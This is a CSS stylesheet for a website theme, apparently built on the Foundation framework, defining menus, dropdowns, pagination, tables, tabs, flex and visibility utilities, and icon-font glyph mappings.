.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #FFF100; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.16667rem; background-color: #000; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #C70005; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.16667rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #C70005; color: #fff; }

.label.primary { background: #C70005; color: #fff; }

.label.secondary { background: #FFF100; color: #000; }

.label.third { background: #741113; color: #fff; }

.label.fourth { background: #9E090C; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.16667rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.16667rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #C70005; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0.16667rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #fff; }

tfoot { background: #f2f2f2; color: #fff; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #C70005; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #d70005; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #C70005; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #ab0004; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #C70005; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #fff; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: 4px solid #fff; border-radius: 0.16667rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(199, 0, 5, 0.5); box-shadow: 0 0 6px 1px rgba(199, 0, 5, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #741113; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

